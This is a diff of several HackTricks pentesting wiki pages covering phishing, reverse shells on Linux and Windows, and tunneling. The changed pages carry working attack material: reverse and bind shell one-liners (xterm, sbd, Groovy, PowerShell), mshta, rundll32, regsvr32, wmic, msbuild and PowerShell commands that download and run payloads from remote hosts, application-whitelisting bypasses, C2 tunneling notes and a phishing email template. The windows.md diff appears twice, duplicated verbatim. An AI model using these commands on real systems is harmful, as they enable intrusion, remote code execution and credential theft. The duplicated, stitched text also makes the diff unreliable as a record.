+The page [www.mail-tester.com](www.mail-tester.com) can indicate you if you your domain is being blocked by spamhouse. You can request your domain/IP to be removed at: [https://www.spamhaus.org/lookup/](https://www.spamhaus.org/lookup/)
### Removing from Microsoft Blacklist
@@ -360,10 +361,8 @@ I would recommend to **send the test emails to 10min mails addresses** in order
Dear {{.FirstName}} {{.LastName}},
-
-As you may be aware, due to the large number of employees working from home, the "PLATFORM NAME" platform is being migrated to a new domain with an improved and more secure version. To finalize account migration, please use the following link to log into the new HR portal and move your account to the new site: "PLATFORM NAME" login portal
-Please Note: We require all users to move their accounts by 04/01/2021. Failure to confirm account migration may prevent you from logging into the application after the migration process is complete.
+Note: We require all user to login an a very suspicios page before the end of the week, thanks!
Regards,
@@ -482,6 +481,7 @@ Use [**Phishious** ](https://github.com/Rices/Phishious)to evaluate if your emai
* [https://zeltser.com/domain-name-variations-in-phishing/](https://zeltser.com/domain-name-variations-in-phishing/)
* [https://0xpatrik.com/phishing-domains/](https://0xpatrik.com/phishing-domains/)
* [https://darkbyte.net/robando-sesiones-y-bypasseando-2fa-con-evilnovnc/](https://darkbyte.net/robando-sesiones-y-bypasseando-2fa-con-evilnovnc/)
+* [https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy](https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy)
diff --git a/generic-methodologies-and-resources/phishing-methodology/detecting-phising.md b/generic-methodologies-and-resources/phishing-methodology/detecting-phising.md
index 52eff83d1..0898438d4 100644
--- a/generic-methodologies-and-resources/phishing-methodology/detecting-phising.md
+++ b/generic-methodologies-and-resources/phishing-methodology/detecting-phising.md
@@ -34,15 +34,12 @@ For this purpose, you can use any of the following tools. Note that these tolls
### Bitflipping
-In the world of computing, everything is stored in bits (zeros and ones) in memory behind the scenes.\
-This applies to domains too. For example, _windows.com_ becomes _01110111..._ in the volatile memory of your computing device.\
-However, what if one of these bits got automatically flipped due to a solar flare, cosmic rays, or a hardware error? That is one of the 0's becomes a 1 and vice versa.\
-Applying this concept to DNS requests, it's possible that the **domain requested** that arrives at the DNS server **isn't the same as the domain initially requested.**
+**You can find a short the explanation of this technique in the parent page. Or read the original research in [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)**
+
For example, a 1 bit modification in the domain microsoft.com can transform it into _windnws.com._\
**Attackers may register as many bit-flipping domains as possible related to the victim to redirect legitimate users to their infrastructure**.
-For more information read [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)
**All possible bit-flipping domain names should be also monitored.**
@@ -69,7 +66,7 @@ It's not possible to take the previous "Brute-Force" approach but it's actually
The post [https://0xpatrik.com/phishing-domains/](https://0xpatrik.com/phishing-domains/) suggests that you can use Censys to search for certificates affecting a specific keyword and filter by date (only "new" certificates) and by the CA issuer "Let's Encrypt":
-.png>)
+.png>)
However, you can do "the same" using the free web [**crt.sh**](https://crt.sh). You can **search for the keyword** and the **filter** the results **by date and CA** if you wish.
diff --git a/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md b/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md
index 14b9003ad..989e8e29b 100644
--- a/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md
+++ b/generic-methodologies-and-resources/phishing-methodology/phishing-documents.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -95,7 +95,7 @@ Do this because you **can't save macro's inside a `.docx`** and there's a **stig
## HTA Files
-An HTA is a proprietary Windows program whose **source code consists of HTML and one or more scripting languages** supported by Internet Explorer (VBScript and JScript). HTML is used to generate the user interface and the scripting language for the program logic. An **HTA executes without the constraints of the browser's security model**, so it executes as a "fully trusted" application.
+An HTA is a Windows program that **combines HTML and scripting languages (such as VBScript and JScript)**. It generates the user interface and executes as a "fully trusted" application, without the constraints of a browser's security model.
An HTA is executed using **`mshta.exe`**, which is typically **installed** along with **Internet Explorer**, making **`mshta` dependant on IE**. So if it has been uninstalled, HTAs will be unable to execute.
@@ -182,7 +182,7 @@ Don't forget that you cannot only steal the hash or the authentication but also
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/generic-methodologies-and-resources/shells/linux.md b/generic-methodologies-and-resources/shells/linux.md
index 6c413aaee..f39ab30e6 100644
--- a/generic-methodologies-and-resources/shells/linux.md
+++ b/generic-methodologies-and-resources/shells/linux.md
@@ -73,7 +73,8 @@ wget http:///shell.sh -P /tmp; chmod +x /tmp/shell.sh; /tmp/shell.s
## Forward Shell
-You might find cases where you have an **RCE in a web app in a Linux machine** but due to Iptables rules or other kinds of filtering **you cannot get a reverse shell**. This "shell" allows you to maintain a PTY shell through that RCE using pipes inside the victim system.\
+If you encounter an **RCE vulnerability** within a Linux-based web application, there might be instances where **obtaining a reverse shell becomes difficult** due to the presence of Iptables rules or other filters. In such scenarios, consider creating a PTY shell within the compromised system using pipes.
+
You can find the code in [**https://github.com/IppSec/forward-shell**](https://github.com/IppSec/forward-shell)
You just need to modify:
@@ -337,22 +338,19 @@ BEGIN {
## Xterm
-One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
+This will try to connect to your system at port 6001:
```bash
xterm -display 10.0.0.1:1
```
-To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):
-
-```bash
-Xnest :1
-```
-
-You’ll need to authorise the target to connect to you (command also run on your host):
+To catch the reverse shell you can use (which will listen in port 6001):
```bash
+# Authorize host
xhost +targetip
+# Listen
+Xnest :1
```
## Groovy
@@ -366,15 +364,12 @@ String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
```
-## Bibliography
+## References
+* [https://highon.coffee/blog/reverse-shell-cheat-sheet/](https://highon.coffee/blog/reverse-shell-cheat-sheet/)
+* [http://pentestmonkey.net/cheat-sheet/shells/reverse-shell](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell)
+* [https://tcm1911.github.io/posts/whois-and-finger-reverse-shell/](https://tcm1911.github.io/posts/whois-and-finger-reverse-shell/)
+* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
-{% embed url="https://highon.coffee/blog/reverse-shell-cheat-sheet/" %}
-
-{% embed url="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell" %}
-
-{% embed url="https://tcm1911.github.io/posts/whois-and-finger-reverse-shell/" %}
-
-{% embed url="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md" %}
.png) diff --git a/generic-methodologies-and-resources/shells/windows.md b/generic-methodologies-and-resources/shells/windows.md
index de97dae02..f833c5862 100644
--- a/generic-methodologies-and-resources/shells/windows.md
+++ b/generic-methodologies-and-resources/shells/windows.md
@@ -35,7 +35,20 @@ nc.exe -e cmd.exe
## SBD
-**sbd** is a Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like operating systems and on Microsoft Win32. sbd features AES-CBC-128 + HMAC-SHA1 encryption (by Christophe Devine), program execution (-e option), choosing source port, continuous reconnection with delay, and some other nice features. sbd supports TCP/IP communication only. sbd.exe (part of the Kali linux distribution: /usr/share/windows-resources/sbd/sbd.exe) can be uploaded to a Windows box as a Netcat alternative.
+**[sbd](https://www.kali.org/tools/sbd/) is a portable and secure Netcat alternative**. It works on Unix-like systems and Win32. With features like strong encryption, program execution, customizable source ports, and continuous reconnection, sbd provides a versatile solution for TCP/IP communication. For Windows users, the sbd.exe version from the Kali Linux distribution can be used as a reliable replacement for Netcat.
+
+```bash
+# Victims machine
+sbd -l -p 4444 -e bash -v -n
+listening on port 4444
+
+
+# Atackers
+sbd 10.10.10.10 4444
+id
+uid=0(root) gid=0(root) groups=0(root)
+```
+
## Python
@@ -113,30 +126,23 @@ $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $c
## Mshta
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
```bash
mshta vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")"))
```
-Process performing network call: **mshta.exe**\
-Payload written on disk: **IE local cache**
-
```bash
mshta http://webserver/payload.hta
```
-Process performing network call: **mshta.exe**\
-Payload written on disk: **IE local cache**
-
```bash
mshta \\webdavserver\folder\payload.hta
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
#### **Example of hta-psh reverse shell (use hta to download and execute PS backdoor)**
-```markup
+```xml
```
@@ -146,7 +152,7 @@ Payload written on disk: **WebDAV client local cache**
[**From here**](https://gist.github.com/Arno0x/91388c94313b70a9819088ddf760683f)
-```markup
+```xml
@@ -167,7 +173,7 @@ Payload written on disk: **WebDAV client local cache**
[**From here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
-```markup
+```xml
@@ -199,31 +205,30 @@ Victim> mshta.exe //192.168.1.109:8080/5EEiDSd70ET0k.hta #The file name is given
**Detected by defender**
+
+
+
## **Rundll32**
[**Dll hello world example**](https://github.com/carterjones/hello-world-dll)
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
```bash
rundll32 \\webdavserver\folder\payload.dll,entrypoint
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
```bash
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://webserver/payload.sct");window.close();
```
-Process performing network call: **rundll32.exe**\
-Payload written on disk: **IE local cache**
-
**Detected by defender**
**Rundll32 - sct**
[**From here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
-```bash
+```xml
@@ -259,20 +264,17 @@ rundll32.exe javascript:"\..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject(
## Regsvr32
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+
```bash
regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll
```
-Process performing network call: **regsvr32.exe**\
-Payload written on disk: **IE local cache**
-
```
regsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dll
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
**Detected by defender**
#### Regsvr32 -sct
@@ -313,6 +315,8 @@ run
## Certutil
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
Download a B64dll, decode it and execute it.
```bash
@@ -389,16 +393,16 @@ victim> msiexec /quiet /i \\10.2.0.5\kali\shell.msi
## **Wmic**
-```
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+
+```bash
wmic os get /format:"https://webserver/payload.xsl"
```
-Process performing network call: **wmic.exe**\
-Payload written on disk: **IE local cache**
-
Example xsl file [from here](https://gist.github.com/Arno0x/fa7eb036f6f45333be2d6d2fd075d6a7):
-```
+```xml
@@ -416,13 +420,12 @@ Example xsl file [from here](https://gist.github.com/Arno0x/fa7eb036f6f45333be2d
## Msbuild
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
```
cmd /V /c "set MB="C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" & !MB! /noautoresponse /preprocess \\webdavserver\folder\payload.xml > payload.xml & !MB! payload.xml"
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
You can use this technique to bypass Application Whitelisting and Powershell.exe restrictions. As you will be prompted with a PS shell.\
Just download this and execute it: [https://raw.githubusercontent.com/Cn33liz/MSBuildShell/master/MSBuildShell.csproj](https://raw.githubusercontent.com/Cn33liz/MSBuildShell/master/MSBuildShell.csproj)
@@ -446,26 +449,24 @@ You can download a basic C# reverse shell from here: [https://gist.github.com/Ba
## **Regasm/Regsvc**
-```
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+```bash
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u \\webdavserver\folder\payload.dll
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
**I haven't tried it**
[**https://gist.github.com/Arno0x/71ea3afb412ec1a5490c657e58449182**](https://gist.github.com/Arno0x/71ea3afb412ec1a5490c657e58449182)
## Odbcconf
-```
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+```bash
odbcconf /s /a {regsvr \\webdavserver\folder\payload_dll.txt}
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
**I haven't tried it**
[**https://gist.github.com/Arno0x/45043f0676a55baf484cbcd080bbf7c2**](https://gist.github.com/Arno0x/45043f0676a55baf484cbcd080bbf7c2)
@@ -567,7 +568,7 @@ powershell -exec bypass -c "iwr('http://10.2.0.5/powershell_attack.txt')|iex"
[https://gist.github.com/NickTyrer/92344766f1d4d48b15687e5e4bf6f9](https://gist.github.com/NickTyrer/92344766f1d4d48b15687e5e4bf6f93c)[\
WinPWN](https://github.com/SecureThisShit/WinPwn) PS console with some offensive PS modules and proxy detection (IEX)
-## Bibliography
+## References
* [https://highon.coffee/blog/reverse-shell-cheat-sheet/](https://highon.coffee/blog/reverse-shell-cheat-sheet/)
* [https://gist.github.com/Arno0x](https://gist.github.com/Arno0x)
@@ -575,7 +576,7 @@ WinPWN](https://github.com/SecureThisShit/WinPwn) PS console with some offensive
* [https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/](https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/)
* [https://www.hackingarticles.in/koadic-com-command-control-framework/](https://www.hackingarticles.in/koadic-com-command-control-framework/)
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
-
+* [https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
diff --git a/generic-methodologies-and-resources/shells/windows.md b/generic-methodologies-and-resources/shells/windows.md
index de97dae02..f833c5862 100644
--- a/generic-methodologies-and-resources/shells/windows.md
+++ b/generic-methodologies-and-resources/shells/windows.md
@@ -35,7 +35,20 @@ nc.exe -e cmd.exe
## SBD
-**sbd** is a Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like operating systems and on Microsoft Win32. sbd features AES-CBC-128 + HMAC-SHA1 encryption (by Christophe Devine), program execution (-e option), choosing source port, continuous reconnection with delay, and some other nice features. sbd supports TCP/IP communication only. sbd.exe (part of the Kali linux distribution: /usr/share/windows-resources/sbd/sbd.exe) can be uploaded to a Windows box as a Netcat alternative.
+**[sbd](https://www.kali.org/tools/sbd/) is a portable and secure Netcat alternative**. It works on Unix-like systems and Win32. With features like strong encryption, program execution, customizable source ports, and continuous reconnection, sbd provides a versatile solution for TCP/IP communication. For Windows users, the sbd.exe version from the Kali Linux distribution can be used as a reliable replacement for Netcat.
+
+```bash
+# Victims machine
+sbd -l -p 4444 -e bash -v -n
+listening on port 4444
+
+
+# Atackers
+sbd 10.10.10.10 4444
+id
+uid=0(root) gid=0(root) groups=0(root)
+```
+
## Python
@@ -113,30 +126,23 @@ $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $c
## Mshta
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
```bash
mshta vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")"))
```
-Process performing network call: **mshta.exe**\
-Payload written on disk: **IE local cache**
-
```bash
mshta http://webserver/payload.hta
```
-Process performing network call: **mshta.exe**\
-Payload written on disk: **IE local cache**
-
```bash
mshta \\webdavserver\folder\payload.hta
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
#### **Example of hta-psh reverse shell (use hta to download and execute PS backdoor)**
-```markup
+```xml
```
@@ -146,7 +152,7 @@ Payload written on disk: **WebDAV client local cache**
[**From here**](https://gist.github.com/Arno0x/91388c94313b70a9819088ddf760683f)
-```markup
+```xml
@@ -167,7 +173,7 @@ Payload written on disk: **WebDAV client local cache**
[**From here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
-```markup
+```xml
@@ -199,31 +205,30 @@ Victim> mshta.exe //192.168.1.109:8080/5EEiDSd70ET0k.hta #The file name is given
**Detected by defender**
+
+
+
## **Rundll32**
[**Dll hello world example**](https://github.com/carterjones/hello-world-dll)
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
```bash
rundll32 \\webdavserver\folder\payload.dll,entrypoint
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
```bash
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://webserver/payload.sct");window.close();
```
-Process performing network call: **rundll32.exe**\
-Payload written on disk: **IE local cache**
-
**Detected by defender**
**Rundll32 - sct**
[**From here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
-```bash
+```xml
@@ -259,20 +264,17 @@ rundll32.exe javascript:"\..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject(
## Regsvr32
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+
```bash
regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll
```
-Process performing network call: **regsvr32.exe**\
-Payload written on disk: **IE local cache**
-
```
regsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dll
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
**Detected by defender**
#### Regsvr32 -sct
@@ -313,6 +315,8 @@ run
## Certutil
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
Download a B64dll, decode it and execute it.
```bash
@@ -389,16 +393,16 @@ victim> msiexec /quiet /i \\10.2.0.5\kali\shell.msi
## **Wmic**
-```
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+
+```bash
wmic os get /format:"https://webserver/payload.xsl"
```
-Process performing network call: **wmic.exe**\
-Payload written on disk: **IE local cache**
-
Example xsl file [from here](https://gist.github.com/Arno0x/fa7eb036f6f45333be2d6d2fd075d6a7):
-```
+```xml
@@ -416,13 +420,12 @@ Example xsl file [from here](https://gist.github.com/Arno0x/fa7eb036f6f45333be2d
## Msbuild
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
```
cmd /V /c "set MB="C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" & !MB! /noautoresponse /preprocess \\webdavserver\folder\payload.xml > payload.xml & !MB! payload.xml"
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
You can use this technique to bypass Application Whitelisting and Powershell.exe restrictions. As you will be prompted with a PS shell.\
Just download this and execute it: [https://raw.githubusercontent.com/Cn33liz/MSBuildShell/master/MSBuildShell.csproj](https://raw.githubusercontent.com/Cn33liz/MSBuildShell/master/MSBuildShell.csproj)
@@ -446,26 +449,24 @@ You can download a basic C# reverse shell from here: [https://gist.github.com/Ba
## **Regasm/Regsvc**
-```
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+```bash
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u \\webdavserver\folder\payload.dll
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
**I haven't tried it**
[**https://gist.github.com/Arno0x/71ea3afb412ec1a5490c657e58449182**](https://gist.github.com/Arno0x/71ea3afb412ec1a5490c657e58449182)
## Odbcconf
-```
+* [From here](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
+
+```bash
odbcconf /s /a {regsvr \\webdavserver\folder\payload_dll.txt}
```
-Process performing network call: **svchost.exe**\
-Payload written on disk: **WebDAV client local cache**
-
**I haven't tried it**
[**https://gist.github.com/Arno0x/45043f0676a55baf484cbcd080bbf7c2**](https://gist.github.com/Arno0x/45043f0676a55baf484cbcd080bbf7c2)
@@ -567,7 +568,7 @@ powershell -exec bypass -c "iwr('http://10.2.0.5/powershell_attack.txt')|iex"
[https://gist.github.com/NickTyrer/92344766f1d4d48b15687e5e4bf6f9](https://gist.github.com/NickTyrer/92344766f1d4d48b15687e5e4bf6f93c)[\
WinPWN](https://github.com/SecureThisShit/WinPwn) PS console with some offensive PS modules and proxy detection (IEX)
-## Bibliography
+## References
* [https://highon.coffee/blog/reverse-shell-cheat-sheet/](https://highon.coffee/blog/reverse-shell-cheat-sheet/)
* [https://gist.github.com/Arno0x](https://gist.github.com/Arno0x)
@@ -575,7 +576,7 @@ WinPWN](https://github.com/SecureThisShit/WinPwn) PS console with some offensive
* [https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/](https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/)
* [https://www.hackingarticles.in/koadic-com-command-control-framework/](https://www.hackingarticles.in/koadic-com-command-control-framework/)
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
-
+* [https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/](https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/)
.png) diff --git a/generic-methodologies-and-resources/tunneling-and-port-forwarding.md b/generic-methodologies-and-resources/tunneling-and-port-forwarding.md
index eb2e0ab5e..e6686a7e7 100644
--- a/generic-methodologies-and-resources/tunneling-and-port-forwarding.md
+++ b/generic-methodologies-and-resources/tunneling-and-port-forwarding.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -194,9 +194,9 @@ rportfwd stop [bind port]
To note:
-* Beacon's reverse port forward **always tunnels the traffic to the Team Server** and the **Team Server sends the traffic to its intended destination**, so shouldn't be used to relay traffic between individual machines.
-* The **traffic is tunnelled inside Beacon's C2 traffic**, not over separate sockets, and also works over P2P links.
-* You **don't need to be a local admin** to create reverse port forwards on high ports.
+- Beacon's reverse port forward is designed to **tunnel traffic to the Team Server, not for relaying between individual machines**.
+- Traffic is **tunneled within Beacon's C2 traffic**, including P2P links.
+- **Admin privileges are not required** to create reverse port forwards on high ports.
### rPort2Port local
@@ -391,7 +391,7 @@ C:\SocksOverRDP-x64> regsvr32.exe SocksOverRDP-Plugin.dll
Now we can **connect** to the **victim** over **RDP** using **`mstsc.exe`**, and we should receive a **prompt** saying that the **SocksOverRDP plugin is enabled**, and it will **listen** on **127.0.0.1:1080**.
-**Connect** via **RDP** and upload & execute in the victim machine the **`SocksOverRDP-Server.exe` ** binary:
+**Connect** via **RDP** and upload & execute in the victim machine the `SocksOverRDP-Server.exe` binary:
```
C:\SocksOverRDP-x64> SocksOverRDP-Server.exe
@@ -464,7 +464,7 @@ ssh @1.1.1.2 -C -c blowfish-cbc,arcfour -o CompressionLevel=9 -D 1080
### DNSCat2
-****[**Download it from here**](https://github.com/iagox86/dnscat2)**.**
+[**Download it from here**](https://github.com/iagox86/dnscat2)**.**
Establishes a C\&C channel through DNS. It doesn't need root privileges.
@@ -518,7 +518,7 @@ ping 1.1.1.100 #After a successful connection, the victim will be in the 1.1.1.1
### ptunnel-ng
-****[**Download it from here**](https://github.com/utoni/ptunnel-ng.git).
+[**Download it from here**](https://github.com/utoni/ptunnel-ng.git).
```bash
# Generate it
@@ -618,7 +618,7 @@ tunnels:
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
